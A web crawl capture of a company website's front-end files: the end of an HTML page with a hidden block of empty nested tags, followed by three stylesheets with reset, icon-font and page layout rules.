</body><div id="rxvvp" class="pl_css_ganrao" style="display: none;"><ins id="rxvvp"><sub id="rxvvp"><dl id="rxvvp"><optgroup id="rxvvp"></optgroup></dl></sub></ins><menuitem id="rxvvp"><form id="rxvvp"><sup id="rxvvp"><nobr id="rxvvp"></nobr></sup></form></menuitem><acronym id="rxvvp"><var id="rxvvp"><video id="rxvvp"><span id="rxvvp"></span></video></var></acronym><menuitem id="rxvvp"><thead id="rxvvp"><th id="rxvvp"><thead id="rxvvp"></thead></th></thead></menuitem><var id="rxvvp"><em id="rxvvp"><strike id="rxvvp"><label id="rxvvp"></label></strike></em></var><pre id="rxvvp"><dfn id="rxvvp"><thead id="rxvvp"><acronym id="rxvvp"></acronym></thead></dfn></pre><big id="rxvvp"><dfn id="rxvvp"><rp id="rxvvp"><video id="rxvvp"></video></rp></dfn></big><thead id="rxvvp"><label id="rxvvp"><small id="rxvvp"><sub id="rxvvp"></sub></small></label></thead><dfn id="rxvvp"><tt id="rxvvp"><form id="rxvvp"><sup id="rxvvp"></sup></form></tt></dfn><rp id="rxvvp"><form id="rxvvp"><strike id="rxvvp"><nobr id="rxvvp"></nobr></strike></form></rp><sub id="rxvvp"><big id="rxvvp"><legend id="rxvvp"><form id="rxvvp"></form></legend></big></sub><form id="rxvvp"><em id="rxvvp"><label id="rxvvp"><ins id="rxvvp"></ins></label></em></form><video id="rxvvp"><tt id="rxvvp"><pre id="rxvvp"><dfn id="rxvvp"></dfn></pre></tt></video><dl id="rxvvp"><video id="rxvvp"><tt id="rxvvp"><meter id="rxvvp"></meter></tt></video></dl><form id="rxvvp"><sup id="rxvvp"><nobr id="rxvvp"><sub id="rxvvp"></sub></nobr></sup></form><acronym id="rxvvp"><var id="rxvvp"><video id="rxvvp"><menuitem id="rxvvp"></menuitem></video></var></acronym><form id="rxvvp"><em id="rxvvp"><span id="rxvvp"><pre id="rxvvp"></pre></span></em></form><thead id="rxvvp"><label id="rxvvp"><small id="rxvvp"><div id="rxvvp"></div></small></label></thead><th id="rxvvp"><thead id="rxvvp"><dfn id="rxvvp"><rp id="rxvvp"></rp></dfn></thead></th><thead id="rxvvp"><legend id="rxvvp"><form id="rxvvp"><em id="rxvvp"></em></form></legend></thead><thead id="rxvvp"><acronym id="rxvvp"><rp id="rxvvp"><meter id="rxvvp"></meter></rp></acronym></thead><ins id="rxvvp"><acronym id="rxvvp"><i id="rxvvp"><optgroup id="rxvvp"></optgroup></i></acronym></ins><big id="rxvvp"><acronym id="rxvvp"><var id="rxvvp"><em id="rxvvp"></em></var></acronym></big><output id="rxvvp"><i id="rxvvp"><meter id="rxvvp"><sup id="rxvvp"></sup></meter></i></output><tt id="rxvvp"><form id="rxvvp"><sup id="rxvvp"><nobr id="rxvvp"></nobr></sup></form></tt><rp id="rxvvp"><meter id="rxvvp"><strike id="rxvvp"><pre id="rxvvp"></pre></strike></meter></rp><em id="rxvvp"><span id="rxvvp"><label id="rxvvp"><dfn id="rxvvp"></dfn></label></span></em><small id="rxvvp"><sub id="rxvvp"><dl id="rxvvp"><legend id="rxvvp"></legend></dl></sub></small><acronym id="rxvvp"><i id="rxvvp"><optgroup id="rxvvp"><tt id="rxvvp"></tt></optgroup></i></acronym><span id="rxvvp"><thead id="rxvvp"><label id="rxvvp"><ins id="rxvvp"></ins></label></thead></span><label id="rxvvp"><th id="rxvvp"><thead id="rxvvp"><div id="rxvvp"></div></thead></th></label><div id="rxvvp"><i id="rxvvp"><dfn id="rxvvp"><form id="rxvvp"></form></dfn></i></div><ins id="rxvvp"><div id="rxvvp"><i id="rxvvp"><optgroup id="rxvvp"></optgroup></i></div></ins><nobr id="rxvvp"><output id="rxvvp"><big id="rxvvp"><dfn id="rxvvp"></dfn></big></output></nobr><span id="rxvvp"><pre id="rxvvp"><th id="rxvvp"><thead id="rxvvp"></thead></th></pre></span><menuitem id="rxvvp"><thead id="rxvvp"><label id="rxvvp"><small id="rxvvp"></small></label></thead></menuitem><output id="rxvvp"><big id="rxvvp"><legend id="rxvvp"><rp id="rxvvp"></rp></legend></big></output><em id="rxvvp"><span id="rxvvp"><label id="rxvvp"><th id="rxvvp"></th></label></span></em><rp id="rxvvp"><meter id="rxvvp"><sup id="rxvvp"><small id="rxvvp"></small></sup></meter></rp><optgroup id="rxvvp"><tt id="rxvvp"><form id="rxvvp"><label id="rxvvp"></label></form></tt></optgroup><video id="rxvvp"><span id="rxvvp"><label id="rxvvp"><th id="rxvvp"></th></label></span></video><pre id="rxvvp"><dfn id="rxvvp"><thead id="rxvvp"><acronym id="rxvvp"></acronym></thead></dfn></pre><dfn id="rxvvp"><ins id="rxvvp"><acronym id="rxvvp"><var id="rxvvp"></var></acronym></ins></dfn><video id="rxvvp"><strike id="rxvvp"><small id="rxvvp"><acronym id="rxvvp"></acronym></small></strike></video><sup id="rxvvp"><nobr id="rxvvp"><dfn id="rxvvp"><big id="rxvvp"></big></dfn></nobr></sup><strike id="rxvvp"><nobr id="rxvvp"><dfn id="rxvvp"><thead id="rxvvp"></thead></dfn></nobr></strike><var id="rxvvp"><video id="rxvvp"><rp id="rxvvp"><label id="rxvvp"></label></rp></video></var><var id="rxvvp"><em id="rxvvp"><menuitem id="rxvvp"><em id="rxvvp"></em></menuitem></em></var><pre id="rxvvp"><dfn id="rxvvp"><big id="rxvvp"><acronym id="rxvvp"></acronym></big></dfn></pre><video id="rxvvp"><menuitem id="rxvvp"><form id="rxvvp"><label id="rxvvp"></label></form></menuitem></video><thead id="rxvvp"><dfn id="rxvvp"><rp id="rxvvp"><form id="rxvvp"></form></rp></dfn></thead><sup id="rxvvp"><nobr id="rxvvp"><dfn id="rxvvp"><big id="rxvvp"></big></dfn></nobr></sup><tt id="rxvvp"><thead id="rxvvp"><sup id="rxvvp"><small id="rxvvp"></small></sup></thead></tt><video id="rxvvp"><tt id="rxvvp"><form id="rxvvp"><label id="rxvvp"></label></form></tt></video><output id="rxvvp"><big id="rxvvp"><legend id="rxvvp"><tt id="rxvvp"></tt></legend></big></output><span id="rxvvp"><thead id="rxvvp"><dfn id="rxvvp"><small id="rxvvp"></small></dfn></thead></span><dfn id="rxvvp"><thead id="rxvvp"><acronym id="rxvvp"><i id="rxvvp"></i></acronym></thead></dfn><strike id="rxvvp"><pre id="rxvvp"><output id="rxvvp"><big id="rxvvp"></big></output></pre></strike><dfn id="rxvvp"><thead id="rxvvp"><div id="rxvvp"><i id="rxvvp"></i></div></thead></dfn><big id="rxvvp"><legend id="rxvvp"><rp id="rxvvp"><meter id="rxvvp"></meter></rp></legend></big><ins id="rxvvp"><div id="rxvvp"><big id="rxvvp"><optgroup id="rxvvp"></optgroup></big></div></ins><big id="rxvvp"><legend id="rxvvp"><form id="rxvvp"><meter id="rxvvp"></meter></form></legend></big><optgroup id="rxvvp"><menuitem id="rxvvp"><thead id="rxvvp"><label id="rxvvp"></label></thead></menuitem></optgroup><span id="rxvvp"><label id="rxvvp"><dfn id="rxvvp"><ins id="rxvvp"></ins></dfn></label></span><dfn id="rxvvp"><big id="rxvvp"><legend id="rxvvp"><form id="rxvvp"></form></legend></big></dfn><span id="rxvvp"><pre id="rxvvp"><th id="rxvvp"><ins id="rxvvp"></ins></th></pre></span><i id="rxvvp"><video id="rxvvp"><menuitem id="rxvvp"><thead id="rxvvp"></thead></menuitem></video></i><legend id="rxvvp"><tt id="rxvvp"><meter id="rxvvp"><strike id="rxvvp"></strike></meter></tt></legend><rp id="rxvvp"><form id="rxvvp"><label id="rxvvp"><small id="rxvvp"></small></label></form></rp><sup id="rxvvp"><ins id="rxvvp"><div id="rxvvp"><i id="rxvvp"></i></div></ins></sup><form id="rxvvp"><em id="rxvvp"><span id="rxvvp"><label id="rxvvp"></label></span></em></form><label id="rxvvp"><small id="rxvvp"><div id="rxvvp"><dl id="rxvvp"></dl></div></small></label><em id="rxvvp"><span id="rxvvp"><nobr id="rxvvp"><div id="rxvvp"></div></nobr></span></em><form id="rxvvp"><meter id="rxvvp"><th id="rxvvp"><thead id="rxvvp"></thead></th></meter></form><sub id="rxvvp"><var id="rxvvp"><video id="rxvvp"><menuitem id="rxvvp"></menuitem></video></var></sub><sup id="rxvvp"><nobr id="rxvvp"><output id="rxvvp"><big id="rxvvp"></big></output></nobr></sup><ins id="rxvvp"><acronym id="rxvvp"><form id="rxvvp"><meter id="rxvvp"></meter></form></acronym></ins><thead id="rxvvp"><legend id="rxvvp"><form id="rxvvp"><em id="rxvvp"></em></form></legend></thead><rp id="rxvvp"><meter id="rxvvp"><strike id="rxvvp"><pre id="rxvvp"></pre></strike></meter></rp><em id="rxvvp"><menuitem id="rxvvp"><form id="rxvvp"><label id="rxvvp"></label></form></menuitem></em><span id="rxvvp"><nobr id="rxvvp"><sub id="rxvvp"><i id="rxvvp"></i></sub></nobr></span><dl id="rxvvp"><dfn id="rxvvp"><form id="rxvvp"><em id="rxvvp"></em></form></dfn></dl><span id="rxvvp"><thead id="rxvvp"><th id="rxvvp"><ins id="rxvvp"></ins></th></thead></span><menuitem id="rxvvp"><form id="rxvvp"><label id="rxvvp"><small id="rxvvp"></small></label></form></menuitem><meter id="rxvvp"><strike id="rxvvp"><pre id="rxvvp"><dfn id="rxvvp"></dfn></pre></strike></meter><menuitem id="rxvvp"><thead id="rxvvp"><sup id="rxvvp"><nobr id="rxvvp"></nobr></sup></thead></menuitem><form id="rxvvp"><sup id="rxvvp"><nobr id="rxvvp"><sub id="rxvvp"></sub></nobr></sup></form><ins id="rxvvp"><div id="rxvvp"><i id="rxvvp"><optgroup id="rxvvp"></optgroup></i></div></ins><acronym id="rxvvp"><var id="rxvvp"><em id="rxvvp"><span id="rxvvp"></span></em></var></acronym><optgroup id="rxvvp"><menuitem id="rxvvp"><form id="rxvvp"><sup id="rxvvp"></sup></form></menuitem></optgroup><optgroup id="rxvvp"><tt id="rxvvp"><form id="rxvvp"><sup id="rxvvp"></sup></form></tt></optgroup><dfn id="rxvvp"><form id="rxvvp"><meter id="rxvvp"><strike id="rxvvp"></strike></meter></form></dfn><video id="rxvvp"><span id="rxvvp"><label id="rxvvp"><th id="rxvvp"></th></label></span></video><sub id="rxvvp"><dl id="rxvvp"><legend id="rxvvp"><rp id="rxvvp"></rp></legend></dl></sub><acronym id="rxvvp"><var id="rxvvp"><video id="rxvvp"><menuitem id="rxvvp"></menuitem></video></var></acronym><big id="rxvvp"><legend id="rxvvp"><form id="rxvvp"><em id="rxvvp"></em></form></legend></big><menuitem id="rxvvp"><form id="rxvvp"><sup id="rxvvp"><ins id="rxvvp"></ins></sup></form></menuitem><small id="rxvvp"><sub id="rxvvp"><dl id="rxvvp"><dfn id="rxvvp"></dfn></dl></sub></small><thead id="rxvvp"><th id="rxvvp"><small id="rxvvp"><sub id="rxvvp"></sub></small></th></thead><ins id="rxvvp"><acronym id="rxvvp"><var id="rxvvp"><video id="rxvvp"></video></var></acronym></ins></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.mejorama.com/public/static/home/css/reset.css
body_size: 1537
content:
@charset "utf-8";
a:active{star:expression(this.onFocus=this.blur());}
a:focus,button:focus{outline:none; -moz-outline:none;}
:focus{outline:none;}
/*Reset Css*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td,img,area,param{margin:0; padding:0;}
html,body{margin:0; padding:0; height: 100%;}
select{*behavior: url("select.htc");}/*IE6,IE7select*/
ol,ul{padding-left:0; list-style-type:none; list-style:none;}
img{border:none; display:inline-block; vertical-align:middle; *display:inline; *zoom:1;}
th{font-style:normal;font-weight:normal;}
h1,h2,h3,h4,h5,h6{font-size:100%; font-weight:normal;}
input{display:inline-block; vertical-align:middle; *display:inline; *zoom:1;}
fieldset{border:none;}
legend{display:none;}
/*Clear Css*/
.clear{clear:both; font-size:0px; height:0px; line-height:0;}
.clearfix:after{content:'\20';display:block;clear:both;visibility:hidden;line-height:0;height:0;}
.clearfix{display:block;zoom:1;}
html[xmlns] .clearfix{display:block;}
* html .clearfix{height:1%;}
/*Common Css*/
body{ line-height:1.6666;}
.fl{float:left; _display:inline;}
.fr{float:right; _display:inline;}
/* 页面选中颜色 */
/*::-moz-selection {background: #222;color: #fff;}
::-webket-selection {background: #222;color: #fff;}
::-o-selection {background: #222;color: #fff;}
::selection {background: #222;color: #fff;}
*:focus {outline: none;}*/
/* CSS3滚动条 */

@media screen and (min-width:1025px){
::selection {background: #222; color: white ; text-shadow: none ;}
::-webkit-scrollbar-track-piece{width:10px;background-color:#eee;border-radius:50px}
::-webkit-scrollbar{width:8px;height:6px ; }
::-webkit-scrollbar-thumb{height:50px;background:#999;  border-radius:50px ; cursor:pointer;}
::-webkit-scrollbar-thumb:hover{background:#999; cursor:pointer}
}

body, button, input, select, textarea {font-family:\5FAE\8F6F\96C5\9ED1,"Source Han Sans CN","Museo300", "Open Sans", "Hiragino Sans GB", STXihei, "Microsoft YaHei", sans-serif;font-size: 12px;line-height:1.666667; }

input[type=button], input[type=submit], input[type=file], button { cursor: pointer; -webkit-appearance: none; }
input[type=text],input[type=button],select,button,textarea{-webkit-appearance:none !important;}

select,input[type="datetime-local"]{ background:url(../images/select_jt.png) no-repeat right center #fff !important;}
select::-ms-expand { display: none; } 

body{ -webkit-text-size-adjust: 100% !important;text-size-adjust: 100% !important;-moz-text-size-adjust: 100% !important;}

select{appearance:none !important;
-moz-appearance:none !important;
-webkit-appearance:none !important;}

::-webkit-input-placeholder{color:#999;}
:-moz-placeholder {color:#999;}
::-moz-placeholder {color:#999;}
:-ms-input-placeholder {color:#999;}

.ntb{display: table; table-layout: fixed; width: 100%; height: 100%;}
.ntd{display: table-cell; vertical-align: middle;}
.flex{ display: flex;    /*设置显示样式**/
align-items: center;    /**子view垂直居中*/
vertical-align: center; /**垂直居中*/
justify-content: center; /**内容居中*/
flex-direction:row;}

.img_cut{background:no-repeat center center; background-size:cover; overflow:hidden; display:block; width:100%; height:auto;}
.img_max{ display:block !important;}
.img_min{ display:none !important;}

.img img{ width:100%; height:auto; display:block;}

@media screen and (max-width:640px){
.img_max{ display:none !important;}
.img_min{ display:block !important;}
}


@font-face {
  font-family: 'dtr';
  src:url('DidotLTStd-Roman.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: http://www.mejorama.com/public/static/home/fonts/iconfont.css
body_size: 6690
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1571734454857'); /* IE9 */
  src: url('iconfont.eot?t=1571734454857#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1571734454857') format('woff'),
  url('iconfont.ttf?t=1571734454857') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1571734454857#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-bofang1:before {
  content: "\e629";
}

.icon-jia:before {
  content: "\e604";
}

.icon-jian:before {
  content: "\e606";
}

.icon-y:before {
  content: "\e7f9";
}

.icon-guanbi:before {
  content: "\e80c";
}

.icon-caidan:before {
  content: "\e7d9";
}

.icon-jiantouyou:before {
  content: "\e812";
}

.icon-jiantoushang:before {
  content: "\e813";
}

.icon-sousuo:before {
  content: "\e814";
}

.icon-you:before {
  content: "\e816";
}

.icon-zuo:before {
  content: "\e818";
}

.icon-x:before {
  content: "\e828";
}

.icon-fanhui:before {
  content: "\e844";
}

.icon-more:before {
  content: "\e83c";
}

.icon-miny:before {
  content: "\e842";
}

.icon-minz:before {
  content: "\e843";
}

.icon-dianhua:before {
  content: "\e84b";
}

.icon-ceshi:before {
  content: "\e84c";
}

.icon-liuyan:before {
  content: "\e84d";
}

.icon-weixiu:before {
  content: "\e84e";
}

.icon-weixin:before {
  content: "\e84f";
}

.icon-jiagong:before {
  content: "\e850";
}

.icon-hanjie:before {
  content: "\e851";
}

.icon-zhizuo:before {
  content: "\e852";
}

.icon-qingxi:before {
  content: "\e853";
}

.icon-kaiguan:before {
  content: "\e854";
}

.icon-hanjie1:before {
  content: "\e855";
}

.icon-yunying:before {
  content: "\e856";
}

.icon-weixiu1:before {
  content: "\e857";
}

.icon-xia:before {
  content: "\e858";
}

.icon-youjian:before {
  content: "\e859";
}

.icon-dizhi:before {
  content: "\e85a";
}

.icon-dianhua1:before {
  content: "\e85b";
}

.icon-youbian:before {
  content: "\e85c";
}

.icon-fuwu:before {
  content: "\e85d";
}

.icon-shijian:before {
  content: "\e85e";
}

.icon-tuandui:before {
  content: "\e85f";
}

.icon-you1:before {
  content: "\e860";
}



--- FILE ---
content_type: text/css
request_url: http://www.mejorama.com/public/static/home/css/css.css
body_size: 7944
content:
@charset "utf-8";
body,html{ overflow-x:hidden;}
body{ color:#333; height:auto; box-sizing:border-box; font-size:14px; padding-top:92px;}
.course{-moz-user-select: none; /*火狐*/
-webkit-user-select: none;  /*webkit浏览器*/
-ms-user-select: none;   /*IE10*/
-khtml-user-select: none; /*早期浏览器*/
user-select: none;}
a{ color:#333; text-decoration:none;}
a:hover{ text-decoration:none; color:#0068b7;}
i,em{ font-style:normal;}

.slick-arrow,
.iaboutNav .pd,
.iCustomer .pd,
.subNav .h3,
.more1,
.more2,
.more3,
.iCase .pd,
.aboutCon2_1 .pd,
.strengths .pd:before,
.caseList .pd,
.more5 i,
.iBanner .slick-dots button{
-webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}


.iAdvantage .img img{
-webkit-transition: all 0.6s ease-out;
-moz-transition: all 0.6s ease-out;
-ms-transition: all 0.6s ease-out;
-o-transition: all 0.6s ease-out;
transition: all 0.6s ease-out;
}

.iAdvantage .img{ overflow:hidden;}

.iAdvantage .pd:hover .img img{ transform:scale(1.1,1.1);}



.slick-arrow,
.menu .h3 em,
.menu .h3 i,
.maintenanceCon1_1 .pd:before{
font-family:"iconfont" !important; font-size:16px; font-style:normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;
}

.menu-link{
-webkit-transition: all 0.2s ease-out;
-moz-transition: all 0.2s ease-out;
-ms-transition: all 0.2s ease-out;
-o-transition: all 0.2s ease-out;
transition: all 0.2s ease-out;
}
.menu-link *{box-sizing: border-box;}
.menu-link { display:none; border-radius:5px; box-sizing: border-box; position:absolute; top:50%; margin-top:-20px; right:-8px;font-size: 11px;z-index: 10;width:40px;height:40px; padding:8px;}
.menu-link:hover,
.menu-link:focus {}
.menu-link span {position: relative;display: block;margin-top:10px;}
.menu-link span,
.menu-link span:before,
.menu-link span:after {background-color: #0068b7;width: 100%;height:3px;-webkit-transition: all 0.4s;-moz-transition: all 0.4s;-ms-transition: all 0.4s;-o-transition: all 0.4s;transition: all 0.4s;}
.menu-link span:before,
.menu-link span:after {position: absolute;top: -.55em;content: " ";}
.menu-link span:after {top: .55em;}
.menu-link.active span {background: transparent;}
.menu-link.active span:before { background-color:#00b0ec;
-webkit-transform: rotate(45deg) translate(.5em, .4em);
-moz-transform: rotate(45deg) translate(.5em, .4em);
-ms-transform: rotate(45deg) translate(.5em, .4em);
-o-transform: rotate(45deg) translate(.5em, .4em);
transform: rotate(45deg) translate(.5em, .4em);
}
.menu-link.active span:after { background-color:#00b0ec;
-webkit-transform: rotate(-45deg) translate(.4em, -.3em);
-moz-transform: rotate(-45deg) translate(.4em, -.3em);
-ms-transform: rotate(-45deg) translate(.4em, -.3em);
-o-transform: rotate(-45deg) translate(.4em, -.3em);
transform: rotate(-45deg) translate(.4em, -.3em);
}


.slick-slide img{ width:100%; height:auto; display:block;}
.slick-dots{ position:absolute; left:50%; bottom:0px; transform: translateZ(0);}
.slick-dots li{ float:left; margin:0 6px;}
.slick-dots li button{ display:block; border:none; padding:0px; width:12px; height:12px; border-radius:50%; text-indent:-99px; overflow:hidden; background:#363c4d; box-sizing:border-box;}
.slick-dots li.slick-active button{ background:#a09253;}

.slick-arrow{position:absolute; top:50%; z-index:2; height:60px; margin-top:-30px; line-height:60px; width:60px; text-align:center; padding:0px; border:none; color:rgba(255,255,255,0.5); overflow:hidden; font-size:0px; z-index:2; background:none;font-size:40px;}
.slick-prev{ left:30px;}
.slick-prev:before{ content: "\e818";}
.slick-next{ right:30px;}
.slick-next:before{ content: "\e816";}
.slick-arrow:hover{ color:#ed6d00;}

.wp{ width:1200px; margin:0 auto; position: relative;}

.subNav{ position:fixed; right:0px; top:50%; width:60px; z-index:9; margin-top:-130px;}
.subNav li{ margin-bottom:5px; position:relative;}
.subNav .h3{ background:#0068b7; text-align:center; border-radius:5px 0 0 5px;}
.subNav .h3 a{ color:#fff;}
.subNav .h3 i{ display:block; font-size:26px; height:60px; line-height:60px;}
.subNav li:hover .h3{ background:#00b0ec; border-radius:0px;}

.subNav .li1 .box{ position:absolute; right:100%; padding: 20px 0; background:#003f6e; background-size:100% 100%; text-align:center; font-size:22px; color:#fff; font-weight:bold; width:0px; top:0px; overflow:hidden; border-radius:5px 0 0 5px;}
.subNav .li1 .box a{ display:block; color:#fff; line-height: 30px;}
.subNav .li1:hover .box{ width:200px;}
.subNav .li2 .box{ position:absolute; right:100%; height:123px; background:#ff6519; box-shadow:0 0 5px rgba(0,0,0,0.3); text-align:center; font-size:22px; color:#fff; font-weight:bold; width:0px; bottom:0px; overflow:hidden;}
.subNav .li2 .box img{ display:block; width:123px; height:123px;}
.subNav .li2:hover .box{ width:123px;}


.header{ position:fixed; left:0px; top:0px; right:0px; background:#fff; z-index:11; box-shadow:0 0 3px rgba(0,0,0,0.3);}
.header .wp{ height:92px;}
.logo{ position:absolute; left:0px; top:50%; margin-top:-25px;}
.logo img{ height:50px; width:auto; display:block;}
.menu{ float:right; padding-top:22px;}
.menu ul{}
.menu li{ float:left; margin:0 13px;}
.menu .h3 a{ height:70px; line-height:70px; font-size:16px; position:relative; display:block; padding:0 10px;}
.menu .h3 a:before{ content:''; position:absolute; left:0px; bottom:0px; right:0px; height:5px; background:#0068b7; display:none;}
.menu li.curr .h3 a{ color:#0068b7;}
.menu li.curr .h3 a:before{ display:block;}

.iBanner{}
.iBanner .img img{ width:100%; height:auto;}
.iBanner .slick-slide{ position:relative;}
.iBanner .slick-dots{ bottom:58px; transform: translateZ(0); margin-left:432px;}
.iBanner .slick-dots li{ margin: 0 0 0 20px;}
.iBanner .slick-dots button{ background:#fff;}
.iBanner .slick-dots li.slick-active button{ background:#00b0ec;}
.iBanner .slick-slide{ position:relative;}
.iBanner .wpd{ display:block;}
.iBanner .text{ position:absolute; width:500px; left:50%; margin:-185px 0 0 -600px; top:50%; color:#fff; text-shadow:0 0 2px rgba(0,0,0,0.3);}
/* .iBanner .slick-slide10 .text{ right: auto; left: 50%; margin:-185px 0 0  -600px; } */
.iBanner .pd{ background:rgba(0,104,183,0.7); background: none; padding:50px;}
.iBanner .i{ margin-bottom:20px;}
.iBanner .i img{ height:38px; width:auto;}
.iBanner .h3{ font-size:36px; line-height:1.3889; font-weight:bold;}
.iBanner .p{ font-size:24px; line-height:1.5; padding-top:0.5em;}
.iBanner .m{ padding-top:30px;}

.more1{ display:inline-block; vertical-align:bottom; line-height:42px; color:#0068b7; background:#fff; padding:0 20px;}
.more1 span{ margin-right:12px; float:left;}
.more1 i{ font-size:18px; float:left;}
.more1:hover{ background:#00b0ec; color:#fff;}

.more2{ display:inline-block; vertical-align:bottom; position:relative; height:44px; line-height:44px; border:1px solid #ccc; color:#ccc; background:#fff; width:130px; text-align:center; overflow:hidden;}
.more2 i{ position:absolute; width:60px; height:60px; left:50%; top:50%; margin:-30px 0 0 -30px; line-height:60px; font-size:60px; color:#ccc;}
.more2:hover{ background:#0068b7; color:#fff; border-color:#0068b7;}
.more2:hover i{ color:#fff;}

.more3{ padding:10px 0; display:inline-block;}
.more3 span{ float:left; height:16px; line-height:16px; font-size:16px;}
.more3 i{ float:left; width:16px; height:16px; font-size:8px; background:#0068b7; line-height:16px; text-align:center; color:#fff; margin-left:8px;}

.more4{ display:block; width:28px; border-radius:50%; height:28px; line-height:28px; text-align:center; border:1px solid #0068b7; position:relative;}
.more4:before,
.more4:after{ content:''; width:2px; height:12px; position:absolute; left:50%; top:50%; margin:-6px 0 0 -1px; background:#0068b7;}
.more4:after{ transform:rotate(90deg);}


.tit1{ margin-bottom:50px;}
.tit1 strong{ font-size:36px; font-weight:bold; line-height:1; display:inline-block;}
.tit1 a{ float:right;}

.iCon{ padding:60px 0; background:no-repeat center center; background-size:cover;}

.iCon1{}
.iAbout{ margin-bottom:32px;}
.iAbout .img{ float:right; width:50%;}
.iAbout .text{ margin-right:50%; padding-right:45px;}
.iAbout .tit1{ margin-bottom:35px;}
.iAbout .p{ line-height:2; margin-bottom:50px;}
.iAbout .p p{ margin-bottom:0.5em;}
.iAbout .p p:last-child{ margin-bottom:0px;}

.iaboutNav{}
.iaboutNav ul{ margin-right:-12px;}
.iaboutNav li{ float:left; width:16.666666666666668%;}
.iaboutNav .pd{ margin-right:12px; border:1px solid #ddd; display:block; padding:25px 10px; text-align:center; background:url(../images/iaboutNav.png) no-repeat; background-size:100% 100%; color:#666;}
.iaboutNav i{ line-height:38px; font-size:38px; display:block; margin-bottom:16px;}
.iaboutNav span{ display:block;}
.iaboutNav .pd:hover{ background:#0068b7; color:#fff; border-color:#0068b7;}

.iCon2{}
.iCon2 .tit1{ text-align:center; color:#fff;}
.iAdvantage{}
.iAdvantage ul{ margin-right:-10px;}
.iAdvantage li{ width:33.05785123966942%; float:left; margin-bottom:10px;}
.iAdvantage li:first-child{ width:33.884297520661155%;}
.iAdvantage .pd{ margin-right:10px; display:block; position:relative;}
.iAdvantage .img{}
.iAdvantage .text{ position:absolute; left:50px; top:55px; line-height:1.3; font-size:20px; color:#fff; font-weight:bold;}
.iAdvantage li:first-child .text{ top:auto; bottom:55px;}

.iCase{}
.iCase ul{ margin-right:-13px;}
.iCase li{ float:left; width:25%;}
.iCase .pd{ position:relative; margin-right:13px; display:block; background:#efefef; overflow:hidden;}
.iCase .img{ margin:0 0 208px 0;}
.iCase .text{ padding:35px; font-size:16px; position:absolute; left:0px; bottom:0px; right:0px;}
.iCase .em{ line-height:1; font-weight:bold; margin-bottom:20px;}
.iCase .h3{ line-height:26px; height:52px; margin-bottom:20px; overflow:hidden;}
.iCase .m{}
.iCase .pd:hover{ background:#0068b7;}
.iCase .pd:hover .text{ color:#fff;}
.iCase .pd:hover .more4{ border-color:#fff;}
.iCase .pd:hover .more4:before,
.iCase .pd:hover .more4:after{ background:#fff;}
.iCase li:nth-child(even) .img{ margin:208px 0 0 0;}
.iCase li:nth-child(even) .text{ top:0px; bottom:auto;}

.iCon4{ background:#efefef;}
.iCon4 .tit1{ text-align:center;}
.iRepair{ background:#fff;}
.iRepair .img{ float:left; width:50%; position:relative;}
.iRepair .li{ background:#0068b7; padding:30px; color:#fff; position:absolute; left:60px; right:60px;}
.iRepair .li .h3{ font-size:26px; line-height:1; margin-bottom:10px;}
.iRepair .li .p{ font-size:16px; line-height:1.625;}
.iRepair .li1{ top:45px;}
.iRepair .li2{ bottom:45px;}

.iRepair .text{ margin-left:50%; padding:40px 60px;}
.iRepair .text .h3{ font-size:26px; line-height:1; margin-bottom:20px; font-weight:bold;}
.iRepair .text .p{}
.iRepair .text .p p{ position:relative; padding-left:26px; font-size:16px; line-height:20px; margin-bottom:18px;}
.iRepair .text .p p:last-child{ margin-bottom:0px;}
.iRepair .text .p p:before{ content:''; background:url(../images/ico1.png) no-repeat; width:16px; height:16px; position:absolute; left:0px; top:3px;}

.iCon5 .tit1{ text-align:center;}
.iCustomer{}
.iCustomer ul{ margin-right:-13px;}
.iCustomer li{ float:left; width:20%; margin-bottom:13px;}
.iCustomer .pd{ display:block; margin-right:13px; border:1px solid #ccc;-webkit-filter: grayscale(100%);-moz-filter: grayscale(100%);-ms-filter: grayscale(100%);-o-filter: grayscale(100%);
filter: grayscale(100%);filter: gray;}
.iCustomer img{ width:100%; height:auto; display:block;}

.iCustomer .pd:hover{ box-shadow:2px 2px 10px rgba(0,0,0,0.1);-webkit-filter: grayscale(0%);-moz-filter: grayscale(0%);-ms-filter: grayscale(0%);-o-filter: grayscale(0%);filter: grayscale(0%);
filter: none;}

.footer{ color:#fff;}
.footer a{ color:#fff;}
.footer a:hover{ color:#00b0ec;}
.footerTop{ background:#1d3c5b; padding:50px 0;}
.footerFl{ padding-right:30px; margin-right:116px;}
.footerNav{ margin-bottom:25px;}
.footerNav li{ float:left; margin-right:60px;}
.footerNav li:last-child{ margin-right:0px;}
.footerNav a{ font-size:16px; display:block; line-height:30px;}
.footerContact{ line-height:2;}
.footerFr{ position:absolute; right:0px; top:0px; width:116px;}
.footerFr img{ width:100%; height:auto; display:block;}
.footerFr span{ display:block; line-height:1; padding-top:15px; text-align:center;}
.footerBottom{ background:#1a3149; line-height:20px; padding:20px 0;}
.footerBottom_fl{ float:left;}
.footerBottom_fr{ float:right;}



.tit2{ text-align:center; margin-bottom:50px; padding:0 80px;}
.tit2 .t{ font-size:36px; margin-bottom:40px; line-height:1; font-weight:bold;}
.tit2 .c{ font-size:16px; line-height:2.142857142857143;}

.pbanner{ position:relative;}
.pbanner .img{ overflow:hidden;}
.pbanner .img img{ width:100.418410041841%;}
.pbanner .text{ position:absolute; left:50%; margin-left:-600px; z-index:2; top:0px; bottom:40px; line-height:1.2; color:#fff; text-shadow: 0 0 3px rgba(0,0,0,0.1);}
.pbanner .h3{ margin-bottom:15px; padding-bottom:15px; position:relative;}
